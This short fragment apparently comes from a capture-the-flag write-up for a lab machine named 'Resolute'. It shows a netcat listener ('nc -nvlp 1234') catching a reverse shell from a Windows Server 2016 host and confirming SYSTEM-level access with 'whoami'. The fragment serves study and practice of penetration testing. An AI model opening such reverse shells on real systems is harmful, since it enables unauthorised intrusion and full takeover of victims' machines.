 root@Equalizer:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.15.225] from (UNKNOWN) [10.10.10.169] 52143
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
Resolute
C:\Windows\system32>